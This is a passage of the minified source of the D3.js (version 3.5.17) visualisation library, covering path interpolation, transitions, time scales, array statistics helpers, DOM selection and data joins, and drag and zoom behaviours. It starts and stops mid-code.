arguments.length?(r=n,t):r},t.defined=function(n){return arguments.length?(i=n,t):i},t.interpolate=function(n){return arguments.length?(o="function"==typeof n?u=n:(u=Tl.get(n)||xu).key,t):o},t.tension=function(n){return arguments.length?(a=n,t):a},t}function xu(n){return n.length>1?n.join("L"):n+"Z"}function bu(n){return n.join("L")+"Z"}function _u(n){for(var t=0,e=n.length,r=n[0],i=[r[0],",",r[1]];++t<e;)i.push("H",(r[0]+(r=n[t])[0])/2,"V",r[1]);return e>1&&i.push("H",r[0]),i.join("")}function wu(n){for(var t=0,e=n.length,r=n[0],i=[r[0],",",r[1]];++t<e;)i.push("V",(r=n[t])[1],"H",r[0]);return i.join("")}function Su(n){for(var t=0,e=n.length,r=n[0],i=[r[0],",",r[1]];++t<e;)i.push("H",(r=n[t])[0],"V",r[1]);return i.join("")}function ku(n,t){return n.length<4?xu(n):n[1]+Au(n.slice(1,-1),Cu(n,t))}function Nu(n,t){return n.length<3?bu(n):n[0]+Au((n.push(n[0]),n),Cu([n[n.length-2]].concat(n,[n[1]]),t))}function Eu(n,t){return n.length<3?xu(n):n[0]+Au(n,Cu(n,t))}function Au(n,t){if(t.length<1||n.length!=t.length&&n.length!=t.length+2)return xu(n);var e=n.length!=t.length,r="",i=n[0],u=n[1],o=t[0],a=o,l=1;if(e&&(r+="Q"+(u[0]-2*o[0]/3)+","+(u[1]-2*o[1]/3)+","+u[0]+","+u[1],i=n[1],l=2),t.length>1){a=t[1],u=n[l],l++,r+="C"+(i[0]+o[0])+","+(i[1]+o[1])+","+(u[0]-a[0])+","+(u[1]-a[1])+","+u[0]+","+u[1];for(var c=2;c<t.length;c++,l++)u=n[l],a=t[c],r+="S"+(u[0]-a[0])+","+(u[1]-a[1])+","+u[0]+","+u[1]}if(e){var f=n[l];r+="Q"+(u[0]+2*a[0]/3)+","+(u[1]+2*a[1]/3)+","+f[0]+","+f[1]}return r}function Cu(n,t){for(var e,r=[],i=(1-t)/2,u=n[0],o=n[1],a=1,l=n.length;++a<l;)e=u,u=o,o=n[a],r.push([i*(o[0]-e[0]),i*(o[1]-e[1])]);return r}function zu(n){if(n.length<3)return xu(n);var t=1,e=n.length,r=n[0],i=r[0],u=r[1],o=[i,i,i,(r=n[1])[0]],a=[u,u,u,r[1]],l=[i,",",u,"L",Ru(Pl,o),",",Ru(Pl,a)];for(n.push(n[e-1]);++t<=e;)r=n[t],o.shift(),o.push(r[0]),a.shift(),a.push(r[1]),Du(l,o,a);return n.pop(),l.push("L",r),l.join("")}function Lu(n){if(n.length<4)return xu(n);for(var t,e=[],r=-1,i=n.length,u=[0],o=[0];++r<3;)t=n[r],u.push(t[0]),o.push(t[1]);for(e.push(Ru(Pl,u)+","+Ru(Pl,o)),--r;++r<i;)t=n[r],u.shift(),u.push(t[0]),o.shift(),o.push(t[1]),Du(e,u,o);return e.join("")}function qu(n){for(var t,e,r=-1,i=n.length,u=i+4,o=[],a=[];++r<4;)e=n[r%i],o.push(e[0]),a.push(e[1]);for(t=[Ru(Pl,o),",",Ru(Pl,a)],--r;++r<u;)e=n[r%i],o.shift(),o.push(e[0]),a.shift(),a.push(e[1]),Du(t,o,a);return t.join("")}function Tu(n,t){var e=n.length-1;if(e)for(var r,i,u=n[0][0],o=n[0][1],a=n[e][0]-u,l=n[e][1]-o,c=-1;++c<=e;)r=n[c],i=c/e,r[0]=t*r[0]+(1-t)*(u+i*a),r[1]=t*r[1]+(1-t)*(o+i*l);return zu(n)}function Ru(n,t){return n[0]*t[0]+n[1]*t[1]+n[2]*t[2]+n[3]*t[3]}function Du(n,t,e){n.push("C",Ru(Rl,t),",",Ru(Rl,e),",",Ru(Dl,t),",",Ru(Dl,e),",",Ru(Pl,t),",",Ru(Pl,e))}function Pu(n,t){return(t[1]-n[1])/(t[0]-n[0])}function Uu(n){for(var t=0,e=n.length-1,r=[],i=n[0],u=n[1],o=r[0]=Pu(i,u);++t<e;)r[t]=(o+(o=Pu(i=u,u=n[t+1])))/2;return r[t]=o,r}function ju(n){for(var t,e,r,i,u=[],o=Uu(n),a=-1,l=n.length-1;++a<l;)t=Pu(n[a],n[a+1]),xo(t)<Uo?o[a]=o[a+1]=0:(e=o[a]/t,r=o[a+1]/t,i=e*e+r*r,i>9&&(i=3*t/Math.sqrt(i),o[a]=i*e,o[a+1]=i*r));for(a=-1;++a<=l;)i=(n[Math.min(l,a+1)][0]-n[Math.max(0,a-1)][0])/(6*(1+o[a]*o[a])),u.push([i||0,o[a]*i||0]);return u}function Fu(n){return n.length<3?xu(n):n[0]+Au(n,ju(n))}function Hu(n){for(var t,e,r,i=-1,u=n.length;++i<u;)t=n[i],e=t[0],r=t[1]-Io,t[0]=e*Math.cos(r),t[1]=e*Math.sin(r);return n}function Ou(n){function t(t){function l(){v.push("M",a(n(y),s),f,c(n(d.reverse()),s),"Z")}for(var h,p,g,v=[],d=[],y=[],m=-1,M=t.length,x=En(e),b=En(i),_=e===r?function(){
    return p}:En(r),w=i===u?function(){return g}:En(u);++m<M;)o.call(this,h=t[m],m)?(d.push([p=+x.call(this,h,m),g=+b.call(this,h,m)]),y.push([+_.call(this,h,m),+w.call(this,h,m)])):d.length&&(l(),d=[],y=[]);return d.length&&l(),v.length?v.join(""):null}var e=Ce,r=Ce,i=0,u=ze,o=zt,a=xu,l=a.key,c=a,f="L",s=.7;return t.x=function(n){return arguments.length?(e=r=n,t):r},t.x0=function(n){return arguments.length?(e=n,t):e},t.x1=function(n){return arguments.length?(r=n,t):r},t.y=function(n){return arguments.length?(i=u=n,t):u},t.y0=function(n){return arguments.length?(i=n,t):i},t.y1=function(n){return arguments.length?(u=n,t):u},t.defined=function(n){return arguments.length?(o=n,t):o},t.interpolate=function(n){return arguments.length?(l="function"==typeof n?a=n:(a=Tl.get(n)||xu).key,c=a.reverse||a,f=a.closed?"M":"L",t):l},t.tension=function(n){return arguments.length?(s=n,t):s},t}function Iu(n){return n.radius}function Yu(n){return[n.x,n.y]}function Zu(n){return function(){var t=n.apply(this,arguments),e=t[0],r=t[1]-Io;return[e*Math.cos(r),e*Math.sin(r)]}}function Vu(){return 64}function Xu(){return"circle"}function $u(n){var t=Math.sqrt(n/Fo);return"M0,"+t+"A"+t+","+t+" 0 1,1 0,"+-t+"A"+t+","+t+" 0 1,1 0,"+t+"Z"}function Bu(n){return function(){var t,e,r;(t=this[n])&&(r=t[e=t.active])&&(r.timer.c=null,r.timer.t=NaN,--t.count?delete t[e]:delete this[n],t.active+=.5,r.event&&r.event.interrupt.call(this,this.__data__,r.index))}}function Wu(n,t,e){return ko(n,Yl),n.namespace=t,n.id=e,n}function Ju(n,t,e,r){var i=n.id,u=n.namespace;return Y(n,"function"==typeof e?function(n,o,a){n[u][i].tween.set(t,r(e.call(n,n.__data__,o,a)))}:(e=r(e),function(n){n[u][i].tween.set(t,e)}))}function Gu(n){return null==n&&(n=""),function(){this.textContent=n}}function Ku(n){return null==n?"__transition__":"__transition_"+n+"__"}function Qu(n,t,e,r,i){function u(n){var t=v.delay;return f.t=t+l,n>=t?o(n-t):void(f.c=o)}function o(e){var i=g.active,u=g[i];u&&(u.timer.c=null,u.timer.t=NaN,--g.count,delete g[i],u.event&&u.event.interrupt.call(n,n.__data__,u.index));for(var o in g)if(r>+o){var c=g[o];c.timer.c=null,c.timer.t=NaN,--g.count,delete g[o]}f.c=a,qn(function(){return f.c&&a(e||1)&&(f.c=null,f.t=NaN),1},0,l),g.active=r,v.event&&v.event.start.call(n,n.__data__,t),p=[],v.tween.forEach(function(e,r){(r=r.call(n,n.__data__,t))&&p.push(r)}),h=v.ease,s=v.duration}function a(i){for(var u=i/s,o=h(u),a=p.length;a>0;)p[--a].call(n,o);return u>=1?(v.event&&v.event.end.call(n,n.__data__,t),--g.count?delete g[r]:delete n[e],1):void 0}var l,f,s,h,p,g=n[e]||(n[e]={active:0,count:0}),v=g[r];v||(l=i.time,f=qn(u,0,l),v=g[r]={tween:new c,time:l,timer:f,delay:i.delay,duration:i.duration,ease:i.ease,index:t},i=null,++g.count)}function no(n,t,e){n.attr("transform",function(n){var r=t(n);return"translate("+(isFinite(r)?r:e(n))+",0)"})}function to(n,t,e){n.attr("transform",function(n){var r=t(n);return"translate(0,"+(isFinite(r)?r:e(n))+")"})}function eo(n){return n.toISOString()}function ro(n,t,e){function r(t){return n(t)}function i(n,e){var r=n[1]-n[0],i=r/e,u=ao.bisect(Kl,i);return u==Kl.length?[t.year,Ki(n.map(function(n){return n/31536e6}),e)[2]]:u?t[i/Kl[u-1]<Kl[u]/i?u-1:u]:[tc,Ki(n,e)[2]]}return r.invert=function(t){return io(n.invert(t))},r.domain=function(t){return arguments.length?(n.domain(t),r):n.domain().map(io)},r.nice=function(n,t){function e(e){return!isNaN(e)&&!n.range(e,io(+e+1),t).length}var u=r.domain(),o=Yi(u),a=null==n?i(o,10):"number"==typeof n&&i(o,n);return a&&(n=a[0],t=a[1]),r.domain(Xi(u,t>1?{floor:function(t){for(;e(t=n.floor(t));)t=io(t-1);return t},ceil:function(t){for(;e(t=n.ceil(t));)t=io(+t+1);return t}}:n))},r.ticks=function(n,t){var e=Yi(r.domain()),u=null==n?i(e,10):"number"==typeof n?i(e,n):!n.range&&[{range:n},t];return u&&(n=u[0],t=u[1]),n.range(e[0],io(+e[1]+1),1>t?1:t)},r.tickFormat=function(){return e},r.copy=function(){return ro(n.copy(),t,e)},Ji(r,n)}function io(n){return new Date(n)}function uo(n){return JSON.parse(n.responseText)}function oo(n){var t=fo.createRange();return t.selectNode(fo.body),t.createContextualFragment(n.responseText)}var ao={version:"3.5.17"},lo=[].slice,co=function(n){return lo.call(n)},fo=this.document;if(fo)try{co(fo.documentElement.childNodes)[0].nodeType}catch(so){co=function(n){for(var t=n.length,e=new Array(t);t--;)e[t]=n[t];return e}}if(Date.now||(Date.now=function(){return+new Date}),fo)try{fo.createElement("DIV").style.setProperty("opacity",0,"")}catch(ho){var po=this.Element.prototype,go=po.setAttribute,vo=po.setAttributeNS,yo=this.CSSStyleDeclaration.prototype,mo=yo.setProperty;po.setAttribute=function(n,t){go.call(this,n,t+"")},po.setAttributeNS=function(n,t,e){vo.call(this,n,t,e+"")},yo.setProperty=function(n,t,e){mo.call(this,n,t+"",e)}}ao.ascending=e,ao.descending=function(n,t){return n>t?-1:t>n?1:t>=n?0:NaN},ao.min=function(n,t){var e,r,i=-1,u=n.length;if(1===arguments.length){for(;++i<u;)if(null!=(r=n[i])&&r>=r){e=r;break}for(;++i<u;)null!=(r=n[i])&&e>r&&(e=r)}else{for(;++i<u;)if(null!=(r=t.call(n,n[i],i))&&r>=r){e=r;break}for(;++i<u;)null!=(r=t.call(n,n[i],i))&&e>r&&(e=r)}return e},ao.max=function(n,t){var e,r,i=-1,u=n.length;if(1===arguments.length){for(;++i<u;)if(null!=(r=n[i])&&r>=r){e=r;break}for(;++i<u;)null!=(r=n[i])&&r>e&&(e=r)}else{for(;++i<u;)if(null!=(r=t.call(n,n[i],i))&&r>=r){e=r;break}for(;++i<u;)null!=(r=t.call(n,n[i],i))&&r>e&&(e=r)}return e},ao.extent=function(n,t){var e,r,i,u=-1,o=n.length;if(1===arguments.length){for(;++u<o;)if(null!=(r=n[u])&&r>=r){e=i=r;break}for(;++u<o;)null!=(r=n[u])&&(e>r&&(e=r),r>i&&(i=r))}else{for(;++u<o;)if(null!=(r=t.call(n,n[u],u))&&r>=r){e=i=r;break}for(;++u<o;)null!=(r=t.call(n,n[u],u))&&(e>r&&(e=r),r>i&&(i=r))}return[e,i]},ao.sum=function(n,t){var e,r=0,u=n.length,o=-1;if(1===arguments.length)for(;++o<u;)i(e=+n[o])&&(r+=e);else for(;++o<u;)i(e=+t.call(n,n[o],o))&&(r+=e);return r},ao.mean=function(n,t){var e,u=0,o=n.length,a=-1,l=o;if(1===arguments.length)for(;++a<o;)i(e=r(n[a]))?u+=e:--l;else for(;++a<o;)i(e=r(t.call(n,n[a],a)))?u+=e:--l;return l?u/l:void 0},ao.quantile=function(n,t){var e=(n.length-1)*t+1,r=Math.floor(e),i=+n[r-1],u=e-r;return u?i+u*(n[r]-i):i},ao.median=function(n,t){var u,o=[],a=n.length,l=-1;if(1===arguments.length)for(;++l<a;)i(u=r(n[l]))&&o.push(u);else for(;++l<a;)i(u=r(t.call(n,n[l],l)))&&o.push(u);return o.length?ao.quantile(o.sort(e),.5):void 0},ao.variance=function(n,t){var e,u,o=n.length,a=0,l=0,c=-1,f=0;if(1===arguments.length)for(;++c<o;)i(e=r(n[c]))&&(u=e-a,a+=u/++f,l+=u*(e-a));else for(;++c<o;)i(e=r(t.call(n,n[c],c)))&&(u=e-a,a+=u/++f,l+=u*(e-a));return f>1?l/(f-1):void 0},ao.deviation=function(){var n=ao.variance.apply(this,arguments);return n?Math.sqrt(n):n};var Mo=u(e);ao.bisectLeft=Mo.left,ao.bisect=ao.bisectRight=Mo.right,ao.bisector=function(n){return u(1===n.length?function(t,r){return e(n(t),r)}:n)},ao.shuffle=function(n,t,e){(u=arguments.length)<3&&(e=n.length,2>u&&(t=0));for(var r,i,u=e-t;u;)i=Math.random()*u--|0,r=n[u+t],n[u+t]=n[i+t],n[i+t]=r;return n},ao.permute=function(n,t){for(var e=t.length,r=new Array(e);e--;)r[e]=n[t[e]];return r},ao.pairs=function(n){for(var t,e=0,r=n.length-1,i=n[0],u=new Array(0>r?0:r);r>e;)u[e]=[t=i,i=n[++e]];return u},ao.transpose=function(n){if(!(i=n.length))return[];for(var t=-1,e=ao.min(n,o),r=new Array(e);++t<e;)for(var i,u=-1,a=r[t]=new Array(i);++u<i;)a[u]=n[u][t];return r},ao.zip=function(){return ao.transpose(arguments)},ao.keys=function(n){var t=[];for(var e in n)t.push(e);return t},ao.values=function(n){var t=[];for(var e in n)t.push(n[e]);return t},ao.entries=function(n){var t=[];for(var e in n)t.push({key:e,value:n[e]});return t},ao.merge=function(n){for(var t,e,r,i=n.length,u=-1,o=0;++u<i;)o+=n[u].length;for(e=new Array(o);--i>=0;)for(r=n[i],t=r.length;--t>=0;)e[--o]=r[t];return e};var xo=Math.abs;ao.range=function(n,t,e){if(arguments.length<3&&(e=1,arguments.length<2&&(t=n,n=0)),(t-n)/e===1/0)throw new Error("infinite range");var r,i=[],u=a(xo(e)),o=-1;if(n*=u,t*=u,e*=u,0>e)for(;(r=n+e*++o)>t;)i.push(r/u);else for(;(r=n+e*++o)<t;)i.push(r/u);return i},ao.map=function(n,t){var e=new c;if(n instanceof c)n.forEach(function(n,t){e.set(n,t)});else if(Array.isArray(n)){var r,i=-1,u=n.length;if(1===arguments.length)for(;++i<u;)e.set(i,n[i]);else for(;++i<u;)e.set(t.call(n,r=n[i],i),r)}else for(var o in n)e.set(o,n[o]);return e};var bo="__proto__",_o="\x00";l(c,{has:h,get:function(n){return this._[f(n)]},set:function(n,t){return this._[f(n)]=t},remove:p,keys:g,values:function(){var n=[];for(var t in this._)n.push(this._[t]);return n},entries:function(){var n=[];for(var t in this._)n.push({key:s(t),value:this._[t]});return n},size:v,empty:d,forEach:function(n){for(var t in this._)n.call(this,s(t),this._[t])}}),ao.nest=function(){function n(t,o,a){if(a>=u.length)return r?r.call(i,o):e?o.sort(e):o;for(var l,f,s,h,p=-1,g=o.length,v=u[a++],d=new c;++p<g;)(h=d.get(l=v(f=o[p])))?h.push(f):d.set(l,[f]);return t?(f=t(),s=function(e,r){f.set(e,n(t,r,a))}):(f={},s=function(e,r){f[e]=n(t,r,a)}),d.forEach(s),f}function t(n,e){if(e>=u.length)return n;var r=[],i=o[e++];return n.forEach(function(n,i){r.push({key:n,values:t(i,e)})}),i?r.sort(function(n,t){return i(n.key,t.key)}):r}var e,r,i={},u=[],o=[];return i.map=function(t,e){return n(e,t,0)},i.entries=function(e){return t(n(ao.map,e,0),0)},i.key=function(n){return u.push(n),i},i.sortKeys=function(n){return o[u.length-1]=n,i},i.sortValues=function(n){return e=n,i},i.rollup=function(n){return r=n,i},i},ao.set=function(n){var t=new y;if(n)for(var e=0,r=n.length;r>e;++e)t.add(n[e]);return t},l(y,{has:h,add:function(n){return this._[f(n+="")]=!0,n},remove:p,values:g,size:v,empty:d,forEach:function(n){for(var t in this._)n.call(this,s(t))}}),ao.behavior={},ao.rebind=function(n,t){for(var e,r=1,i=arguments.length;++r<i;)n[e=arguments[r]]=M(n,t,t[e]);return n};var wo=["webkit","ms","moz","Moz","o","O"];ao.dispatch=function(){for(var n=new _,t=-1,e=arguments.length;++t<e;)n[arguments[t]]=w(n);return n},_.prototype.on=function(n,t){var e=n.indexOf("."),r="";if(e>=0&&(r=n.slice(e+1),n=n.slice(0,e)),n)return arguments.length<2?this[n].on(r):this[n].on(r,t);if(2===arguments.length){if(null==t)for(n in this)this.hasOwnProperty(n)&&this[n].on(r,null);return this}},ao.event=null,ao.requote=function(n){return n.replace(So,"\\$&")};var So=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g,ko={}.__proto__?function(n,t){n.__proto__=t}:function(n,t){for(var e in t)n[e]=t[e]},No=function(n,t){return t.querySelector(n)},Eo=function(n,t){return t.querySelectorAll(n)},Ao=function(n,t){var e=n.matches||n[x(n,"matchesSelector")];return(Ao=function(n,t){return e.call(n,t)})(n,t)};"function"==typeof Sizzle&&(No=function(n,t){return Sizzle(n,t)[0]||null},Eo=Sizzle,Ao=Sizzle.matchesSelector),ao.selection=function(){return ao.select(fo.documentElement)};var Co=ao.selection.prototype=[];Co.select=function(n){var t,e,r,i,u=[];n=A(n);for(var o=-1,a=this.length;++o<a;){u.push(t=[]),t.parentNode=(r=this[o]).parentNode;for(var l=-1,c=r.length;++l<c;)(i=r[l])?(t.push(e=n.call(i,i.__data__,l,o)),e&&"__data__"in i&&(e.__data__=i.__data__)):t.push(null)}return E(u)},Co.selectAll=function(n){var t,e,r=[];n=C(n);for(var i=-1,u=this.length;++i<u;)for(var o=this[i],a=-1,l=o.length;++a<l;)(e=o[a])&&(r.push(t=co(n.call(e,e.__data__,a,i))),t.parentNode=e);return E(r)};var zo="http://www.w3.org/1999/xhtml",Lo={svg:"http://www.w3.org/2000/svg",xhtml:zo,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};ao.ns={prefix:Lo,qualify:function(n){var t=n.indexOf(":"),e=n;return t>=0&&"xmlns"!==(e=n.slice(0,t))&&(n=n.slice(t+1)),Lo.hasOwnProperty(e)?{space:Lo[e],local:n}:n}},Co.attr=function(n,t){if(arguments.length<2){if("string"==typeof n){var e=this.node();return n=ao.ns.qualify(n),n.local?e.getAttributeNS(n.space,n.local):e.getAttribute(n)}for(t in n)this.each(z(t,n[t]));return this}return this.each(z(n,t))},Co.classed=function(n,t){if(arguments.length<2){if("string"==typeof n){var e=this.node(),r=(n=T(n)).length,i=-1;if(t=e.classList){for(;++i<r;)if(!t.contains(n[i]))return!1}else for(t=e.getAttribute("class");++i<r;)if(!q(n[i]).test(t))return!1;return!0}for(t in n)this.each(R(t,n[t]));return this}return this.each(R(n,t))},Co.style=function(n,e,r){var i=arguments.length;if(3>i){if("string"!=typeof n){2>i&&(e="");for(r in n)this.each(P(r,n[r],e));return this}if(2>i){var u=this.node();return t(u).getComputedStyle(u,null).getPropertyValue(n)}r=""}return this.each(P(n,e,r))},Co.property=function(n,t){if(arguments.length<2){if("string"==typeof n)return this.node()[n];for(t in n)this.each(U(t,n[t]));return this}return this.each(U(n,t))},Co.text=function(n){return arguments.length?this.each("function"==typeof n?function(){var t=n.apply(this,arguments);this.textContent=null==t?"":t}:null==n?function(){this.textContent=""}:function(){this.textContent=n}):this.node().textContent},Co.html=function(n){return arguments.length?this.each("function"==typeof n?function(){var t=n.apply(this,arguments);this.innerHTML=null==t?"":t}:null==n?function(){this.innerHTML=""}:function(){this.innerHTML=n}):this.node().innerHTML},Co.append=function(n){return n=j(n),this.select(function(){return this.appendChild(n.apply(this,arguments))})},Co.insert=function(n,t){return n=j(n),t=A(t),this.select(function(){return this.insertBefore(n.apply(this,arguments),t.apply(this,arguments)||null)})},Co.remove=function(){return this.each(F)},Co.data=function(n,t){function e(n,e){var r,i,u,o=n.length,s=e.length,h=Math.min(o,s),p=new Array(s),g=new Array(s),v=new Array(o);if(t){var d,y=new c,m=new Array(o);for(r=-1;++r<o;)(i=n[r])&&(y.has(d=t.call(i,i.__data__,r))?v[r]=i:y.set(d,i),m[r]=d);for(r=-1;++r<s;)(i=y.get(d=t.call(e,u=e[r],r)))?i!==!0&&(p[r]=i,i.__data__=u):g[r]=H(u),y.set(d,!0);for(r=-1;++r<o;)r in m&&y.get(m[r])!==!0&&(v[r]=n[r])}else{for(r=-1;++r<h;)i=n[r],u=e[r],i?(i.__data__=u,p[r]=i):g[r]=H(u);for(;s>r;++r)g[r]=H(e[r]);for(;o>r;++r)v[r]=n[r]}g.update=p,g.parentNode=p.parentNode=v.parentNode=n.parentNode,a.push(g),l.push(p),f.push(v)}var r,i,u=-1,o=this.length;if(!arguments.length){for(n=new Array(o=(r=this[0]).length);++u<o;)(i=r[u])&&(n[u]=i.__data__);return n}var a=Z([]),l=E([]),f=E([]);if("function"==typeof n)for(;++u<o;)e(r=this[u],n.call(r,r.parentNode.__data__,u));else for(;++u<o;)e(r=this[u],n);return l.enter=function(){return a},l.exit=function(){return f},l},Co.datum=function(n){return arguments.length?this.property("__data__",n):this.property("__data__")},Co.filter=function(n){var t,e,r,i=[];"function"!=typeof n&&(n=O(n));for(var u=0,o=this.length;o>u;u++){i.push(t=[]),t.parentNode=(e=this[u]).parentNode;for(var a=0,l=e.length;l>a;a++)(r=e[a])&&n.call(r,r.__data__,a,u)&&t.push(r)}return E(i)},Co.order=function(){for(var n=-1,t=this.length;++n<t;)for(var e,r=this[n],i=r.length-1,u=r[i];--i>=0;)(e=r[i])&&(u&&u!==e.nextSibling&&u.parentNode.insertBefore(e,u),u=e);return this},Co.sort=function(n){n=I.apply(this,arguments);for(var t=-1,e=this.length;++t<e;)this[t].sort(n);return this.order()},Co.each=function(n){return Y(this,function(t,e,r){n.call(t,t.__data__,e,r)})},Co.call=function(n){var t=co(arguments);return n.apply(t[0]=this,t),this},Co.empty=function(){return!this.node()},Co.node=function(){for(var n=0,t=this.length;t>n;n++)for(var e=this[n],r=0,i=e.length;i>r;r++){var u=e[r];if(u)return u}return null},Co.size=function(){var n=0;return Y(this,function(){++n}),n};var qo=[];ao.selection.enter=Z,ao.selection.enter.prototype=qo,qo.append=Co.append,qo.empty=Co.empty,qo.node=Co.node,qo.call=Co.call,qo.size=Co.size,qo.select=function(n){for(var t,e,r,i,u,o=[],a=-1,l=this.length;++a<l;){r=(i=this[a]).update,o.push(t=[]),t.parentNode=i.parentNode;for(var c=-1,f=i.length;++c<f;)(u=i[c])?(t.push(r[c]=e=n.call(i.parentNode,u.__data__,c,a)),e.__data__=u.__data__):t.push(null)}return E(o)},qo.insert=function(n,t){return arguments.length<2&&(t=V(this)),Co.insert.call(this,n,t)},ao.select=function(t){var e;return"string"==typeof t?(e=[No(t,fo)],e.parentNode=fo.documentElement):(e=[t],e.parentNode=n(t)),E([e])},ao.selectAll=function(n){var t;return"string"==typeof n?(t=co(Eo(n,fo)),t.parentNode=fo.documentElement):(t=co(n),t.parentNode=null),E([t])},Co.on=function(n,t,e){var r=arguments.length;if(3>r){if("string"!=typeof n){2>r&&(t=!1);for(e in n)this.each(X(e,n[e],t));return this}if(2>r)return(r=this.node()["__on"+n])&&r._;e=!1}return this.each(X(n,t,e))};var To=ao.map({mouseenter:"mouseover",mouseleave:"mouseout"});fo&&To.forEach(function(n){"on"+n in fo&&To.remove(n)});var Ro,Do=0;ao.mouse=function(n){return J(n,k())};var Po=this.navigator&&/WebKit/.test(this.navigator.userAgent)?-1:0;ao.touch=function(n,t,e){if(arguments.length<3&&(e=t,t=k().changedTouches),t)for(var r,i=0,u=t.length;u>i;++i)if((r=t[i]).identifier===e)return J(n,r)},ao.behavior.drag=function(){function n(){this.on("mousedown.drag",u).on("touchstart.drag",o)}function e(n,t,e,u,o){return function(){function a(){var n,e,r=t(h,v);r&&(n=r[0]-M[0],e=r[1]-M[1],g|=n|e,M=r,p({type:"drag",x:r[0]+c[0],y:r[1]+c[1],dx:n,dy:e}))}function l(){t(h,v)&&(y.on(u+d,null).on(o+d,null),m(g),p({type:"dragend"}))}var c,f=this,s=ao.event.target.correspondingElement||ao.event.target,h=f.parentNode,p=r.of(f,arguments),g=0,v=n(),d=".drag"+(null==v?"":"-"+v),y=ao.select(e(s)).on(u+d,a).on(o+d,l),m=W(s),M=t(h,v);i?(c=i.apply(f,arguments),c=[c.x-M[0],c.y-M[1]]):c=[0,0],p({type:"dragstart"})}}var r=N(n,"drag","dragstart","dragend"),i=null,u=e(b,ao.mouse,t,"mousemove","mouseup"),o=e(G,ao.touch,m,"touchmove","touchend");return n.origin=function(t){return arguments.length?(i=t,n):i},ao.rebind(n,r,"on")},ao.touches=function(n,t){return arguments.length<2&&(t=k().touches),t?co(t).map(function(t){var e=J(n,t);return e.identifier=t.identifier,e}):[]};var Uo=1e-6,jo=Uo*Uo,Fo=Math.PI,Ho=2*Fo,Oo=Ho-Uo,Io=Fo/2,Yo=Fo/180,Zo=180/Fo,Vo=Math.SQRT2,Xo=2,$o=4;ao.interpolateZoom=function(n,t){var e,r,i=n[0],u=n[1],o=n[2],a=t[0],l=t[1],c=t[2],f=a-i,s=l-u,h=f*f+s*s;if(jo>h)r=Math.log(c/o)/Vo,e=function(n){return[i+n*f,u+n*s,o*Math.exp(Vo*n*r)]};else{var p=Math.sqrt(h),g=(c*c-o*o+$o*h)/(2*o*Xo*p),v=(c*c-o*o-$o*h)/(2*c*Xo*p),d=Math.log(Math.sqrt(g*g+1)-g),y=Math.log(Math.sqrt(v*v+1)-v);r=(y-d)/Vo,e=function(n){var t=n*r,e=rn(d),a=o/(Xo*p)*(e*un(Vo*t+d)-en(d));return[i+a*f,u+a*s,o*e/rn(Vo*t+d)]}}return e.duration=1e3*r,e},ao.behavior.zoom=function(){function n(n){n.on(L,s).on(Wo+".zoom",p).on("dblclick.zoom",g).on(R,h)}function e(n){return[(n[0]-k.x)/k.k,(n[1]-k.y)/k.k]}function r(n){return[n[0]*k.k+k.x,n[1]*k.k+k.y]}function i(n){k.k=Math.max(A[0],Math.min(A[1],n))}function u(n,t){t=r(t),k.x+=n[0]-t[0],k.y+=n[1]-t[1]}function o(t,e,r,o){t.__chart__={x:k.x,y:k.y,k:k.k},i(Math.pow(2,o)),u(d=e,r),t=ao.select(t),C>0&&(t=t.transition().duration(C)),t.call(n.event)}function a(){b&&b.domain(x.range().map(function(n){return(n-k.x)/k.k}).map(x.invert)),w&&w.domain(_.range().map(function(n){return(n-k.y)/k.k}).map(_.invert))}function l(n){z++||n({type:"zoomstart"})}function c(n){a(),n({type:"zoom",scale:k.k,translate:[k.x,k.y]})}function f(n){--z||(n({type:"zoomend"}),d=null)}function s(){function n(){a=1,u(ao.mouse(i),h),c(o)}function r(){s.on(q,null).on(T,null),p(a),f(o)}var i=this,o=D.of(i,arguments),a=0,s=ao.select(t(i)).on(q,n).on(T,r),h=e(ao.mouse(i)),p=W(i);Il.call(i),l(o)}function h(){function n(){var n=ao.touches(g);return p=k.k,n.forEach(function(n){n.identifier in d&&(d[n.identifier]=e(n))}),n}function t(){var t=ao.event.target;ao.select(t).on(x,r).on(b,a),_.push(t);for(var e=ao.event.changedTouches,i=0,u=e.length;u>i;++i)d[e[i].identifier]=null;var l=n(),c=Date.now();if(1===l.length){if(500>c-M){var f=l[0];o(g,f,d[f.identifier],Math.floor(Math.log(k.k)/Math.LN2)+1),S()}M=c}else if(l.length>1){var f=l[0],s=l[1],h=f[0]-s[0],p=f[1]-s[1];y=h*h+p*p}}function r(){var n,t,e,r,o=ao.touches(g);Il.call(g);for(var a=0,l=o.length;l>a;++a,r=null)if(e=o[a],r=d[e.identifier]){if(t)break;n=e,t=r}if(r){var f=(f=e[0]-n[0])*f+(f=e[1]-n[1])*f,s=y&&Math.sqrt(f/y);n=[(n[0]+e[0])/2,(n[1]+e[1])/2],t=[(t[0]+r[0])/2,(t[1]+r[1])/2],i(s*p)}M=null,u(n,t),c(v)}function a(){if(ao.event.touches.length){for(var t=ao.event.changedTouches,e=0,r=t.length;r>e;++e)delete d[t[e].identifier];for(var i in d)return void n()}ao.selectAll(_).on(m,null),w.on(L,s).on(R,h),N(),f(v)}var p,g=this,v=D.of(g,arguments),d={},y=0,m=".zoom-"+ao.event.changedTouches[0].identifier,x="touchmove"+m,b="touchend"+m,_=[],w=ao.select(g),N=W(g);t(),l(v),w.on(L,null).on(R,t)}function p(){var n=D.of(this,arguments);m?clearTimeout(m):(Il.call(this),v=e(d=y||ao.mouse(this)),l(n)),m=setTimeout(function(){m=null,f(n)},50),S(),i(Math.pow(2,.002*Bo())*k.k),u(d,v),c(n)}function g(){var n=ao.mouse(this),t=Math.log(k.k)/Math.LN2;o(this,n,e(n),ao.event.shiftKey?Math.ceil(t)-1:Math.floor(t)+1)}var v,d,y,m,M,x,b,_,w,k={x:0,y:0,k:1},E=[960,500],A=Jo,C=250,z=0,L="mousedown.zoom",q="mousemove.zoom",T="mouseup.zoom",R="touchstart.zoom",D=N(n,"zoomstart","zoom","zoomend");return Wo||(Wo="onwheel"in fo?(Bo=function(){return-ao.event.deltaY*(ao.event.deltaMode?120:1)},"wheel"):"onmousewheel"in fo?(Bo=function(){return ao.event.wheelDelta},"mousewheel"):(Bo=function(){return-ao.event.detail},"MozMousePixelScroll")),n.event=function(n){n.each(function(){var 